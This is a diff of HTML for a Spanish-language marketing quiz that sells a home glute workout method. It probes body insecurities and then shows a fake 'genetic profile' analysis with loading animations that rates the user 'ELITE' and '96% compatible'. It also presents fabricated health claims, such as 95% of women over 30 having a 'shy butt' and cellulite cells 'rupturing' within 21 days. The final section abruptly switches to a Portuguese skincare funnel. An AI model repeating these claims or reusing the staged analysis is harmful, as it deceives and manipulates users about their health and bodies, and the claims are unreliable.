+                                font-size: 20px;
+                                line-height: 1;
+                                text-align: center;
+                            "> 😳 </span><span style="
+                                flex: 1;
+                                font-size: 14px;
+                                line-height: 1.25;
+                                font-weight: 700;
+                            "> La falta de firmeza o <br> definición. </span><span class=quiz-radio></span></button></div></div></div></div><div class="quiz on-off-5 quiz-screen container-fluid px-2"><div class="text-center pt-3 mb-3"><div class="text-secondary fw-bold small"> Pregunta 3 de 13 </div><div class="text-secondary fw-bold small"> ¡Responde con atención! </div></div><div class="text-center px-2 mb-4"><h2 class="text-dark lh-sm mb-3" style="font-weight: 900;"> ¿Alguna vez has dejado de usar ropa ajustada o bikinis por no sentirte segura? </h2><p class="text-secondary fst-italic mb-0"> (Selecciona una de las opciones abajo) </p></div><div class="d-flex flex-column gap-2"><div class=quiz-option onclick="selectQuizOption(this, 6);"><span class="fs-5 me-3"> 🤯 </span><span class="fw-bold flex-grow-1"> Sí, muchas veces </span><span class=quiz-radio></span></div><div class=quiz-option onclick="selectQuizOption(this, 6);"><span class="fs-5 me-3"> 😭 </span><span class="fw-bold flex-grow-1"> Algunas veces, pero trato<br> de disimularlo. </span><span class=quiz-radio></span></div><div class=quiz-option onclick="selectQuizOption(this, 6);"><span class="fs-5 me-3"> 😁 </span><span class="fw-bold flex-grow-1"> No, eso no es un problema<br> para mí. </span><span class=quiz-radio></span></div></div></div><div class="quiz on-off-6 quiz-screen"><div class="container-fluid px-2"><div class="mx-auto w-100" style="max-width: 405px;"><div class="text-center pt-3 mb-3"><div class="text-secondary fw-bold small"> Pregunta 4 de 13 </div><div class="text-secondary fw-bold small"> ¡Responde con atención! </div></div><div class="text-center px-2 mb-4"><h2 class="lh-sm fs-4 mb-3 text-dark" style="font-weight: 900;"> ¿Crees que es posible transformar tu trasero con entrenamientos rápidos y enfocados, hechos en casa? </h2><p class="text-secondary fst-italic small mb-0"> (Selecciona una de las opciones abajo) </p></div><div class="d-flex flex-column gap-2"><div class=quiz-option onclick=showQuestion(7);><span class="fs-5 me-3 flex-shrink-0"> ✅ </span><span class="fw-bold flex-grow-1"> Sí, creo que es posible. </span><span class="quiz-radio flex-shrink-0"></span></div><div class=quiz-option onclick="selectQuizOption(this, 7);"><span class="fs-5 me-3 flex-shrink-0"> 🤔 </span><span class="fw-bold flex-grow-1 lh-sm"> Tal vez, pero nunca he visto<br> algo funcionar para mí. </span><span class="quiz-radio flex-shrink-0"></span></div><div class=quiz-option onclick="selectQuizOption(this, 7);"><span class="fs-5 me-3 flex-shrink-0"> 💪 </span><span class="fw-bold flex-grow-1 lh-sm"> Sentirme más saludable y<br> con más energía. </span><span class="quiz-radio flex-shrink-0"></span></div><div class=quiz-option onclick="selectQuizOption(this, 7);"><span class="fs-5 me-3 flex-shrink-0"> 🙋 </span><span class="fw-bold flex-grow-1 lh-sm"> No estoy segura, pero estoy<br> dispuesta a intentarlo. </span><span class="quiz-radio flex-shrink-0"></span></div></div></div></div></div><div class="quiz on-off-7 quiz-screen"><div class="container-fluid px-2"><div class="mx-auto w-100" style="max-width: 405px;"><div class="text-center pt-3 mb-3"><div class="text-secondary fw-bold small"> Pregunta 5 de 13 </div><div class="text-secondary fw-bold small"> ¡Responde con atención! </div></div><div class="text-center px-2 mb-4"><h2 class="lh-sm fs-4 text-dark mb-3" style="font-weight: 900;"> ¿Si existiera un método <br> probado que combinará <br> entrenamientos cortos con <br> un plan alimenticio simple, <br> ¿lo intentarías? </h2><p class="text-secondary fst-italic small mb-0"> (Selecciona una de las opciones abajo) </p></div><div class="d-flex flex-column gap-2"><div class=quiz-option onclick="selectQuizOption(this, 8);"><span class="fs-5 me-3 flex-shrink-0"> 😁 </span><span class="fw-bold flex-grow-1"> Sí, con toda seguridad. </span><span class="quiz-radio flex-shrink-0"></span></div><div class=quiz-option onclick="selectQuizOption(this, 8);"><span class="fs-5 me-3 flex-shrink-0"> 😳 </span><span class="fw-bold flex-grow-1 lh-sm"> Dependería de los<br> resultados prometidos. </span><span class="quiz-radio flex-shrink-0"></span></div><div class=quiz-option onclick="selectQuizOption(this, 8);"><span class="fs-5 me-3 flex-shrink-0"> 🥱 </span><span class="fw-bold flex-grow-1"> Muéstrame resultados </span><span class="quiz-radio flex-shrink-0"></span></div></div></div></div></div><div class="quiz on-off-8 quiz-screen" id=quiz8><div class="container-fluid px-2"><div class="mx-auto w-100" style="max-width: 405px;"><div class="text-center pt-3 mb-3"><div class="text-secondary fw-bold small"> Pregunta 6 de 13 </div><div class="text-secondary fw-bold small"> ¡Responde con atención! </div></div><div class="text-center px-2 mb-4"><h2 class="lh-sm fs-4 text-dark mb-3" style="font-weight: 900;"> ¿Cuántos minutos al día <br> puedes dedicar a tu <br> entrenamiento? </h2><p class="text-secondary fst-italic small mb-0"> (Selecciona una de las opciones abajo) </p></div><div class="d-flex flex-column gap-2"><div class=quiz-option onclick="selectQuizOption(this, 9);"><span class="fs-5 me-3 flex-shrink-0"> ⚡ </span><span class="fw-bold flex-grow-1"> Menos de 10 minutos. </span><span class="quiz-radio flex-shrink-0"></span></div><div class=quiz-option onclick="selectQuizOption(this, 9);"><span class="fs-5 me-3 flex-shrink-0"> 🏋️ </span><span class="fw-bold flex-grow-1"> Entre 10 y 20 minutos. </span><span class="quiz-radio flex-shrink-0"></span></div><div class=quiz-option onclick="selectQuizOption(this, 9);"><span class="fs-5 me-3 flex-shrink-0"> 🏋️‍♀️ </span><span class="fw-bold flex-grow-1"> Más de 20 minutos. </span><span class="quiz-radio flex-shrink-0"></span></div></div></div></div></div><div class="quiz on-off-9 quiz-screen" id=quiz9><div class="container-fluid px-2"><div class="mx-auto w-100" style="max-width: 405px;"><div class="text-center pt-3 mb-3"><div class="text-secondary fw-bold small"> Pregunta 7 de 13 </div><div class="text-secondary fw-bold small"> ¡Responde con atención! </div></div><div class="text-center px-2 mb-4"><h2 class="lh-sm fs-4 text-dark mb-3" style="font-weight: 900;"> ¿Con qué frecuencia <br> podrías entrenar por <br> semana? </h2><p class="text-secondary fst-italic small mb-0"> (Selecciona una de las opciones abajo) </p></div><div class="d-flex flex-column gap-2"><div class=quiz-option onclick="selectQuizOption(this, 10);"><span class="fs-5 me-3 flex-shrink-0"> 🗓️ </span><span class="fw-bold flex-grow-1"> 3 veces. </span><span class="quiz-radio flex-shrink-0"></span></div><div class=quiz-option onclick="selectQuizOption(this, 10);"><span class="fs-5 me-3 flex-shrink-0"> 🔥 </span><span class="fw-bold flex-grow-1"> 4 a 5 veces. </span><span class="quiz-radio flex-shrink-0"></span></div><div class=quiz-option onclick="selectQuizOption(this, 10);"><span class="fs-5 me-3 flex-shrink-0"> 💪 </span><span class="fw-bold flex-grow-1"> Todos los días. </span><span class="quiz-radio flex-shrink-0"></span></div></div></div></div></div><div class="quiz on-off-10 quiz-screen" id=quiz10><div class="container-fluid px-2"><div class="mx-auto w-100" style="max-width: 405px;"><div class="text-center pt-3 mb-3"><div class="text-secondary fw-bold small"> Pregunta 8 de 13 </div><div class="text-secondary fw-bold small"> ¡Responde con atención! </div></div><div class="text-center px-2 mb-4"><h2 class="lh-sm fs-4 text-dark mb-3" style="font-weight: 900;"> ¿Cuántas comidas haces al <br> día normalmente? </h2><p class="text-secondary fst-italic small lh-sm mb-0"> ¿Esta es la clave de tu metabolismo! La Coach Luca <br> descubrió que el 90% de las personas lo hace mal y <br> por eso no logran levantar el trasero. </p></div><div class="d-flex flex-column gap-2"><div class=quiz-option onclick="selectQuizOption(this, 11);"><span class="fs-5 me-3 flex-shrink-0"> 🧙‍♀️ </span><span class="fw-bold flex-grow-1"> 1 a 2 comidas </span><span class="quiz-radio flex-shrink-0"></span></div><div class=quiz-option onclick="selectQuizOption(this, 11);"><span class="fs-5 me-3 flex-shrink-0"> 🍽️ </span><span class="fw-bold flex-grow-1"> 3 comidas básicas al día </span><span class="quiz-radio flex-shrink-0"></span></div><div class=quiz-option onclick="selectQuizOption(this, 11);"><span class="fs-5 me-3 flex-shrink-0"> ✅ </span><span class="fw-bold flex-grow-1"> 4 a 5 comidas </span><span class="quiz-radio flex-shrink-0"></span></div><div class=quiz-option onclick="selectQuizOption(this, 11);"><span class="fs-5 me-3 flex-shrink-0"> 🍿 </span><span class="fw-bold flex-grow-1"> Como varias veces al día </span><span class="quiz-radio flex-shrink-0"></span></div></div></div></div></div><div class="quiz on-off-11 quiz-screen" id=quiz11><div class="container-fluid px-2"><div class="mx-auto w-100" style="max-width: 405px;"><div class="text-center pt-3 mb-3"><div class="text-secondary fw-bold small"> Pregunta 9 de 13 </div><div class="text-secondary fw-bold small"> ¡Responde con atención! </div></div><div class="text-center px-2 mb-3"><h2 class="lh-sm fs-4 text-dark mb-1" style="font-weight: 900;"> ¿Cuál es tu edad? </h2><p class="text-secondary fst-italic small mb-0"> (Selecciona una de las opciones abajo) </p></div><div class="row g-2 px-2"><div class=col-6><div class="quiz-option d-flex flex-column align-items-stretch p-0 overflow-hidden h-100" onclick="showImportantPage('18 - 29 años');"><img src=/imagens/idade-1.webp alt="Mujer de 18 a 29 años" class="img-fluid w-100"><div class="text-center fw-bold small py-2"> 18 - 29 </div></div></div><div class=col-6><div class="quiz-option d-flex flex-column align-items-stretch p-0 overflow-hidden h-100" onclick="showImportantPage('30 - 39 años');"><img src=/imagens/idade-2.webp alt="Mujer de 30 a 39 años" class="img-fluid w-100"><div class="text-center fw-bold small py-2"> 30 - 39 </div></div></div><div class=col-6><div class="quiz-option d-flex flex-column align-items-stretch p-0 overflow-hidden h-100" onclick="showImportantPage('40 - 49 años');"><img src=/imagens/idade-3.webp alt="Mujer de 40 a 49 años" class="img-fluid w-100"><div class="text-center fw-bold small py-2"> 40 - 49 </div></div></div><div class=col-6><div class="quiz-option d-flex flex-column align-items-stretch p-0 overflow-hidden h-100" onclick="showImportantPage('50+ años');"><img src=/imagens/idade-4.webp alt="Mujer de 50 años o más" class="img-fluid w-100"><div class="text-center fw-bold small py-2"> 50+ </div></div></div></div></div></div></div><div id=important-page class="quiz-screen d-none" style="
+            width: 100%;
+            min-height: 100vh;
+            margin: 0;
+            padding: 45px 20px 35px;
+            background: linear-gradient(
+                180deg,
+                #32145c 0%,
+                #5700a0 100%
+            );
+        "><div class="mx-auto w-100" style="max-width: 405px;"><div class="text-center mb-4"><span class="badge rounded-pill px-3 py-2 fw-bold" style="
+                        background-color: #f45b9a;
+                        color: #ffffff;
+                        box-shadow: 0 3px 15px rgba(244,91,154,.45);
+                        font-size: 10px;
+                        letter-spacing: .3px;
+                    "> ⚠️ INFORMACIÓN IMPORTANTE </span></div><h2 class="text-center lh-sm mb-4" style="
+                    color: #ffffff;
+                    font-size: 20px;
+                    font-weight: 900;
+                "> ¿Por qué entrenas duro y tu trasero <span style="color:#f45b9a; font-weight: 900;"> no reacciona? </span></h2><div class="rounded-4 p-3 mb-3" style="
+                    background-color: rgba(255,255,255,.08);
+                    border: 1px solid rgba(255,255,255,.16);
+                "><div class="rounded-3 p-3 mb-3" style="
+                        background-color: rgba(255,255,255,.07);
+                        border-left: 3px solid #f45b9a;
+                    "><div class="fw-bold mb-1" style="
+                            color:#ffffff;
+                            font-size:13px;
+                        "> El 95% de las mujeres +30 tienen <span style=color:#f45b9a;> "trasero tímido" </span></div><div style="
+                            color:#d8cce5;
+                            font-size:11px;
+                            line-height:1.4;
+                        "> El cuerpo desactiva el glúteo central y transfiere el esfuerzo a la lumbar y los músculos. </div></div><p class=mb-3 style="
+                        color:#e6dff0;
+                        font-size:11px;
+                        line-height:1.45;
+                    "> Resultado: tu entrenamiento <strong style=color:#ffffff;> cansa, pero no levanta. </strong> No es falta de esfuerzo — es un problema de activación. </p><div class="rounded-3 p-3" style="
+                        background-color: rgba(255,255,255,.07);
+                    "><div class="fw-bold mb-2" style="
+                            color:#ffffff;
+                            font-size:12px;
+                        "> ✅ La buena noticia: </div><div style="
+                            color:#d8cce5;
+                            font-size:11px;
+                            line-height:1.45;
+                        "> Esto <strong style=color:#f45b9a;> puede reprogramarse por completo </strong> sin gimnasio y sin peso pesado — con el protocolo que llamo <strong style=color:#f45b9a;> Método Glúteos Brasileños BR. </strong></div></div></div><div class="row g-2 mt-2"><div class=col-6><button type=button class="btn btn-cta-piscando w-100 rounded-4 fw-bold py-3 px-2" onclick=showAnalysisPage(); style="
+                            min-height:64px;
+                            background-color:#318b75;
+                            border:1px solid rgba(255,255,255,.25);
+                            color:#ffffff;
+                            font-size:11px;
+                        "><div class="fs-5 mb-1"> 🤓 </div><div> ✅ Ya lo sabía </div></button></div><div class=col-6><button type=button class="btn btn-cta-piscando w-100 rounded-4 fw-bold py-3 px-2" onclick=showAnalysisPage(); style="
+                            min-height:64px;
+                            background-color:#b72d59;
+                            border:1px solid rgba(255,255,255,.25);
+                            color:#ffffff;
+                            font-size:11px;
+                        "><div class="fs-5 mb-1"> 😱 </div><div> ❌ ¡No lo sabía! </div></button></div></div></div></div><div id=analysis-page class="quiz-screen d-none" style="
+            width: 100%;
+            min-height: 100vh;
+            margin: 0;
+            padding: 45px 20px 35px;
+            background: linear-gradient(
+                180deg,
+                #1a0e2e 0%,
+                #0a0512 100%
+            );
+        "><div class="mx-auto w-100" style="max-width: 405px;"><div id=analysisLoading class=text-center style="padding: 130px 0 110px;"><div class="analysis-spinner mx-auto mb-4"></div><div style="
+                        color:#f45b9a;
+                        font-weight:700;
+                        font-size:13px;
+                        letter-spacing:.5px;
+                    "> Analizando tu perfil genético... </div></div><div id=analysisContent class=d-none><div class="text-center mb-3"><div style="
+                        width: 64px;
+                        height: 64px;
+                        border-radius: 50%;
+                        background-color: #f45b9a;
+                        display: flex;
+                        align-items: center;
+                        justify-content: center;
+                        margin: 0 auto;
+                        box-shadow:
+                            0 0 0 6px rgba(244,91,154,.15),
+                            0 8px 25px rgba(244,91,154,.45);
+                    "><span style="color:#ffffff; font-size:26px; font-weight:900;"> ✓ </span></div></div><div class="text-center mb-2" style="
+                    color:#f45b9a;
+                    font-size:11px;
+                    font-weight:700;
+                    letter-spacing:1px;
+                "> TU PERFIL GENÉTICO · ANALIZADO </div><div class="text-center mb-4"><div style="
+                        color:#f45b9a;
+                        font-style: italic;
+                        font-weight: 700;
+                        font-size: 26px;
+                        line-height: 1.2;
+                    "> ¡Análisis </div><div style="
+                        color:#ffffff;
+                        font-weight: 800;
+                        font-size: 22px;
+                    "> Completado! ✨ </div></div><div class="rounded-4 p-3 mb-3" style="
+                    background-color: rgba(255,255,255,.06);
+                    border: 1px solid rgba(255,255,255,.14);
+                "><div class="text-center mb-2" style="
+                        color:#f45b9a;
+                        font-size:10px;
+                        font-weight:700;
+                        letter-spacing:1px;
+                    "> PERFIL GENÉTICO DETECTADO </div><div class="d-flex align-items-start gap-2 rounded-3 p-3" style="background-color: rgba(255,255,255,.07);"><span style="font-size:20px; line-height:1;"> 🧬 </span><div><div style="color:#ffffff; font-weight:700; font-size:13px;"><span id=analysisAgeText>40 - 49 años</span> → Resultado <span style=color:#f45b9a;>ELITE</span> 🏆 </div><div style="color:#d8cce5; font-size:11px; line-height:1.4; margin-top:4px;"> Predisposición genética para transformarse rápido. ✅ </div></div></div></div><div class="text-center mb-2" style="
+                    color:#f45b9a;
+                    font-size:10px;
+                    font-weight:700;
+                    letter-spacing:1px;
+                "> TU PLAN · 30 DÍAS </div><div class="d-flex align-items-center gap-2 rounded-4 p-3 mb-2" style="
+                    background-color: rgba(255,255,255,.06);
+                    border: 1px solid rgba(255,255,255,.12);
+                "><div style="
+                        width:34px;
+                        height:34px;
+                        border-radius:50%;
+                        background-color:#f0793a;
+                        display:flex;
+                        align-items:center;
+                        justify-content:center;
+                        flex-shrink:0;
+                    "><span style=font-size:15px;>🔥</span></div><div class=flex-grow-1><span class="badge rounded-pill" style="
+                            background-color:#f0793a;
+                            color:#ffffff;
+                            font-size:9px;
+                            font-weight:700;
+                            padding:3px 8px;
+                        "> 7 DÍAS </span><div style="color:#ffffff; font-size:12px; font-weight:600; margin-top:3px;"> Tu trasero se pone <span style=color:#f45b9a;>firme y duro</span></div></div><div style="color:#a99bc0; font-size:12px; font-weight:600; flex-shrink:0;"> 20% </div></div><div class="d-flex align-items-center gap-2 rounded-4 p-3 mb-2" style="
+                    background-color: rgba(255,255,255,.06);
+                    border: 1px solid rgba(255,255,255,.12);
+                "><div style="
+                        width:34px;
+                        height:34px;
+                        border-radius:50%;
+                        background-color:#3a8ff0;
+                        display:flex;
+                        align-items:center;
+                        justify-content:center;
+                        flex-shrink:0;
+                    "><span style=font-size:15px;>💎</span></div><div class=flex-grow-1><span class="badge rounded-pill" style="
+                            background-color:#3a8ff0;
+                            color:#ffffff;
+                            font-size:9px;
+                            font-weight:700;
+                            padding:3px 8px;
+                        "> 21 DÍAS </span><div style="color:#ffffff; font-size:12px; font-weight:600; margin-top:3px;"><span style=color:#f45b9a;>Ruptura</span> de células de celulitis </div></div><div style="color:#a99bc0; font-size:12px; font-weight:600; flex-shrink:0;"> 50% </div></div><div class="d-flex align-items-center gap-2 rounded-4 p-3 mb-3" style="
+                    background-color: rgba(255,255,255,.06);
+                    border: 1px solid rgba(255,255,255,.12);
+                "><div style="
+                        width:34px;
+                        height:34px;
+                        border-radius:50%;
+                        background-color:#e0457a;
+                        display:flex;
+                        align-items:center;
+                        justify-content:center;
+                        flex-shrink:0;
+                    "><span style=font-size:15px;>🍑</span></div><div class=flex-grow-1><span class="badge rounded-pill" style="
+                            background-color:#e0457a;
+                            color:#ffffff;
+                            font-size:9px;
+                            font-weight:700;
+                            padding:3px 8px;
+                        "> 30 DÍAS </span><div style="color:#ffffff; font-size:12px; font-weight:600; margin-top:3px;"> Trasero <span style=color:#f45b9a;>levantado</span> y voluminoso </div></div><div style="color:#a99bc0; font-size:12px; font-weight:600; flex-shrink:0;"> 96% </div></div><div class="d-flex align-items-center gap-3 rounded-4 p-3 mb-3" style="
+                    background-color: rgba(244,91,154,.12);
+                    border: 1px solid rgba(244,91,154,.35);
+                "><div style="color:#f45b9a; font-weight:900; font-size:26px; line-height:1; flex-shrink:0;"> 96<span style="font-size:14px; color:#d8cce5;">/100</span></div><div style="color:#e6dff0; font-size:11px; line-height:1.4;"> Tu plan es <strong style=color:#ffffff;>96% compatible</strong> con tu cuerpo — resultados en días. 🚀 </div></div><div class="text-center mb-3" style="color:#ffffff; font-weight:700; font-size:13px;"> ¡Tu resultado fue <span style=color:#f45b9a;>sorprendente</span>! 🎉 </div><button type=button onclick=hideAnalysisPage(12); class="btn w-100 rounded-pill fw-bold py-3 btn-cta-piscando" style="
+                    background-color:#22c55e;
+                    color:#ffffff;
+                    font-size:14px;
+                    box-shadow: 0 8px 25px rgba(34,197,94,.45);
+                    border:none;
+                "> 🔥 CONTINUAR MI TRANSFORMACIÓN → </button><div class="text-center mt-3" style="
+                    color:#a99bc0;
+                    font-size:10px;
+                    letter-spacing:.3px;
+                "> 🔒 ANÁLISIS SEGURO · SIN COMPROMISO · GRATUITO </div></div></div></div><div class="quiz on-off-12 quiz-screen" id=quiz12><div class="container-fluid px-2"><div class="mx-auto w-100" style="max-width: 405px;"><div class="text-center pt-3 mb-3"><div class="text-secondary fw-bold small"> Pregunta 10 de 13 </div><div class="text-secondary fw-bold small"> ¡Responde con atención! </div></div><div class="text-center px-2 mb-4"><h2 class="lh-sm fs-4 text-dark mb-3" style="font-weight: 900;"> ¿Crees que estás lista para transformar tu cuerpo y tu autoestima de una vez por todas? </h2><p class="text-secondary fst-italic small lh-sm mb-0"> (Selecciona una de las opciones abajo) </p></div><div class="d-flex flex-column gap-2"><div class=quiz-option onclick="selectQuizOption(this, 13);"><span class="fs-5 me-3 flex-shrink-0"> 👍 </span><span class="fw-bold flex-grow-1"> Sí, estoy lista. </span><span class="quiz-radio flex-shrink-0"></span></div><div class=quiz-option onclick="selectQuizOption(this, 13);"><span class="fs-5 me-3 flex-shrink-0"> 🙌 </span><span class="fw-bold flex-grow-1"> Casi lo tengo, solo necesito un empujón. </span><span class="quiz-radio flex-shrink-0"></span></div><div class=quiz-option onclick="selectQuizOption(this, 13);"><span class="fs-5 me-3 flex-shrink-0"> 🌱 </span><span class="fw-bold flex-grow-1"> Necesito más motivación para empezar. </span><span class="quiz-radio flex-shrink-0"></span></div></div></div></div></div><div class="quiz on-off-13 quiz-screen" id=quiz13><div class="container-fluid px-2"><div class="mx-auto w-100" style="max-width: 405px;"><div class="text-center pt-3 mb-3"><div class="text-secondary fw-bold small"> Pregunta 11 de 13 </div><div class="text-secondary fw-bold small"> ¡Responde con atención! </div></div><div class="text-center px-2 mb-4"><h2 class="lh-sm fs-4 text-dark mb-3" style="font-weight: 900;"> ¿Cuál de estos traseros sueñas con tener? </h2><p class="text-secondary fst-italic small lh-sm mb-0"> 📣 Elige tu objetivo ideal, usaremos esta información para crear un plan que funcione para ti. </p></div><div class="d-flex flex-column gap-2"><div class=quiz-option onclick="selectQuizOption(this, 14);"><span class="fs-5 me-3 flex-shrink-0"> 🍓 </span><span class="fw-bold flex-grow-1"> Levantado — Para llamar la atención desde lejos </span><span class="quiz-radio flex-shrink-0"></span></div><div class=quiz-option onclick="selectQuizOption(this, 14);"><span class="fs-5 me-3 flex-shrink-0"> 💪 </span><span class="fw-bold flex-grow-1"> Esculpido — Con curvas marcadas y poderosas </span><span class="quiz-radio flex-shrink-0"></span></div><div class=quiz-option onclick="selectQuizOption(this, 14);"><span class="fs-5 me-3 flex-shrink-0"> 🔥 </span><span class="fw-bold flex-grow-1"> Musculoso — Definido y poderoso </span><span class="quiz-radio flex-shrink-0"></span></div><div class=quiz-option onclick="selectQuizOption(this, 14);"><span class="fs-5 me-3 flex-shrink-0"> 🍑 </span><span class="fw-bold flex-grow-1"> Redondito — Con volumen y forma perfecta </span><span class="quiz-radio flex-shrink-0"></span></div></div></div></div></div><div class="quiz on-off-14 quiz-screen" id=quiz14><div class="container-fluid px-2"><div class="mx-auto w-100" style="max-width: 405px;"><div class="text-center pt-3 mb-3"><div class="text-secondary fw-bold small"> Pregunta 12 de 13 </div><div class="text-secondary fw-bold small"> ¡Responde con atención! </div></div><div class="text-center px-2 mb-4"><h2 class="lh-sm fs-4 text-dark mb-3" style="font-weight: 900;"> ¿Cuál es tu mayor obstáculo actual? </h2><p class="text-secondary fst-italic small lh-sm mb-0"> Conocer tu saboteador interno es fundamental. La Coach Luca creó estrategias específicas para vencer cada uno de estos obstáculos. </p></div><div class="d-flex flex-column gap-2"><div class=quiz-option onclick="selectQuizOption(this, 15);"><span class="fs-5 me-3 flex-shrink-0"> 😔 </span><span class="fw-bold flex-grow-1"> Falta de motivación constante </span><span class="quiz-radio flex-shrink-0"></span></div><div class=quiz-option onclick="selectQuizOption(this, 15);"><span class="fs-5 me-3 flex-shrink-0"> 🍫 </span><span class="fw-bold flex-grow-1"> Ansiedad y compulsión alimentaria </span><span class="quiz-radio flex-shrink-0"></span></div><div class=quiz-option onclick="selectQuizOption(this, 15);"><span class="fs-5 me-3 flex-shrink-0"> ⏰ </span><span class="fw-bold flex-grow-1"> Rutina agitada sin tiempo </span><span class="quiz-radio flex-shrink-0"></span></div><div class=quiz-option onclick="selectQuizOption(this, 15);"><span class="fs-5 me-3 flex-shrink-0"> ❓ </span><span class="fw-bold flex-grow-1"> No sé por dónde empezar </span><span class="quiz-radio flex-shrink-0"></span></div><div class=quiz-option onclick="selectQuizOption(this, 15);"><span class="fs-5 me-3 flex-shrink-0"> 💔 </span><span class="fw-bold flex-grow-1"> La baja autoestima me sabotea </span><span class="quiz-radio flex-shrink-0"></span></div></div></div></div></div><div class="quiz on-off-15 quiz-screen" id=quiz15><div class="container-fluid px-2"><div class="mx-auto w-100" style="max-width: 405px;"><div class="text-center pt-3 mb-3"><div class="text-secondary fw-bold small"> Pregunta 13 de 13 </div><div class="text-secondary fw-bold small"> ¡Responde con atención! </div></div><div class="text-center px-2 mb-4"><h2 class="lh-sm fs-4 text-dark mb-3" style="font-weight: 900;"> ¿Estás lista para levantar tu trasero en hasta 28 días? </h2><p class="text-secondary fst-italic small lh-sm mb-0"> (Selecciona una de las opciones abajo) </p></div><div class="d-flex flex-column gap-2"><div class=quiz-option onclick="selectQuizOption(this, 'loading');"><span class="fs-5 me-3 flex-shrink-0"> 🔥 </span><span class="fw-bold flex-grow-1"> SÍ, ESTOY 100% COMPROMETIDA </span><span class="quiz-radio flex-shrink-0"></span></div><div class=quiz-option onclick="selectQuizOption(this, 'loading');"><span class="fs-5 me-3 flex-shrink-0"> 💪 </span><span class="fw-bold flex-grow-1"> Absolutamente, daré todo lo que tengo </span><span class="quiz-radio flex-shrink-0"></span></div><div class=quiz-option onclick="selectQuizOption(this, 'loading');"><span class="fs-5 me-3 flex-shrink-0"> 🚀 </span><span class="fw-bold flex-grow-1"> Con todo, quiero empezar hoy </span><span class="quiz-radio flex-shrink-0"></span></div><div class=quiz-option onclick="selectQuizOption(this, 'loading');"><span class="fs-5 me-3 flex-shrink-0"> 🥴 </span><span class="fw-bold flex-grow-1"> Todavía estoy pensando </span><span class="quiz-radio flex-shrink-0"></span></div></div></div></div></div><div class=loading-screen style="display: none;"><div class=loading-card id=loadingCard><div class=loading-icon-wrap id=loadingIconWrap><span id=loadingIcon class=loading-icon>🧠</span></div><div class=loading-content-block id=loadingContentBlock><h2 id=loadingTitle class=loading-title> Analizando tus respuestas... </h2><p id=loadingSubtitle class=loading-subtitle> Procesando tu perfil personalizado </p></div><div class=loading-progress-container><div id=progressBar-loadingScreen class=loading-progress-bar></div></div><ul class=loading-checklist id=loadingChecklist><li class="loading-check-item is-active" data-step=0><span class=loading-check-icon></span><span class=loading-check-text>Analizando tus respuestas</span></li><li class="loading-check-item is-pending" data-step=1><span class=loading-check-icon></span><span class=loading-check-text>Preparando los 28 días</span></li><li class="loading-check-item is-pending" data-step=2><span class=loading-check-icon></span><span class=loading-check-text>Calculando tu potencial</span></li><li class="loading-check-item is-pending" data-step=3><span class=loading-check-icon></span><span class=loading-check-text>¡Casi listo!</span></li></ul></div><div class=loading-footer-text> Preparando tu plan personalizado </div></div><div class="on-off-16 quiz-screen vsl-screen quiz-center"><div class="container-fluid px-3 py-4"><div class="mx-auto w-100" style="max-width: 405px;"><div class="text-center mb-3"><span class=vsl-badge> 🔒 ACCESO EXCLUSIVO CONFIRMADO </span></div><div class="text-center mb-2"><h1 class="vsl-title mb-0"> ¡FUISTE<br><span class=vsl-title-highlight>SELECCIONADA!</span></h1></div><div class="text-center mb-4"><p class="vsl-subtitle mb-0"> Tu video ha comenzado, míralo y desbloquea el protocolo. </p></div><div class=vsl-video-card><vturb-smartplayer id=vid-6aa4336e4541f08018249c86 style="display: block; margin: 0 auto; width: 100%; max-width: 400px;"><div class=vturb-player-placeholder style="position: relative; width: 100%; padding: 125% 0 0; z-index: 0; background-color: black;"></div></vturb-smartplayer><script type=text/javascript>
+                        var s = document.createElement("script");
+                        s.src = "https://scripts.converteai.net/ce2782a2-7689-4998-9f4d-524bb9f49ad0/players/6aa4336e4541f08018249c86/v4/player.js";
+                        s.async = !0;
+                        document.head.appendChild(s);
+                    </script></div></div></div></div><div class="on-off-17 quiz-screen"><div class="container-fluid px-3 py-4" style="max-width:405px; margin-left:auto; margin-right:auto;"><div class="qualified-chart-card mb-4"><h3 class="fw-bold text-center mb-2 qc-fade" style=animation-delay:.05s;> Você está qualificada! </h3><p class="text-center qc-fade mb-3" style=font-size:13.5px;color:#555;line-height:1.6;animation-delay:.15s;> Veja como é esperado que sua pele evolua com base nas suas respostas. </p><div class=qc-chart-wrap><svg viewbox="0 0 440 220" class=qc-svg preserveaspectratio=none aria-hidden=true><defs><lineargradient id=qcAreaGrad x1=0 y1=0 x2=1 y2=0><stop offset=0% stop-color=#f0524f /><stop offset=35% stop-color=#f5a742 /><stop offset=60% stop-color=#e8d24a /><stop offset=100% stop-color=#33bfa0 /></lineargradient><lineargradient id=qcLineGrad x1=0 y1=0 x2=1 y2=0><stop offset=0% stop-color=#e94b4b /><stop offset=35% stop-color=#f5a742 /><stop offset=60% stop-color=#e8d24a /><stop offset=100% stop-color=#2fb79b /></lineargradient></defs><path class=qc-area fill=url(#qcAreaGrad) d="M20,26 C95,32 110,54 140,50 C225,40 255,128 300,138 C352,150 385,176 420,181 L420,200 L20,200 Z"/><path class=qc-line fill=none stroke=url(#qcLineGrad) stroke-width=4 stroke-linecap=round pathlength=1 d="M20,26 C95,32 110,54 140,50 C225,40 255,128 300,138 C352,150 385,176 420,181"/><circle class="qc-point qc-point-1" cx=20 cy=26 r=7></circle><circle class="qc-point qc-point-2" cx=140 cy=50 r=7></circle><circle class="qc-point qc-point-3" cx=300 cy=138 r=7></circle><circle class="qc-point qc-point-4" cx=420 cy=181 r=7></circle></svg><div class="qc-badge qc-badge-1">Você hoje</div><div class="qc-badge qc-badge-2">Você a partir de 21 dias</div><div class=qc-axis><span>Envelhecida</span><span>Pele incrível</span></div></div></div><h3 class="fw-bold text-center mb-3"> Seu <span class=color-purple>Guia de Pele Mais Jovem</span> personalizado já está pronto! </h3><div class="personalized-result mb-4"><div class=personalized-result-badge> ✓ Pronto! </div><div class=personalized-result-title> Sua recomendação personalizada do <span>Guia Pele Mais Jovem e Radiante</span> está preparada </div><div class=personalized-result-highlight><strong>✨ Sua rotina ideal está pronta para você</strong><small> Preparamos um passo a passo simples para você cuidar da sua pele todos os dias, sem complicação. </small></div><div class=personalized-result-item><div class=personalized-check>✓</div><div> Você está a um passo de receber <strong>seu guia completo de skincare</strong>. </div></div><div class=personalized-result-item><div class=personalized-check>✓</div><div> Também vai aprender a <strong>montar sua rotina de manhã e à noite</strong> em poucos minutos. </div></div></div><p class="small text-center fw-bold mb-4" style=font-size:12px;color:#6d1622;> 🔥 Mais de 479 pessoas já garantiram seu guia esta semana. </p><div class="method-showcase mb-4"><div class=method-showcase-glow></div><svg 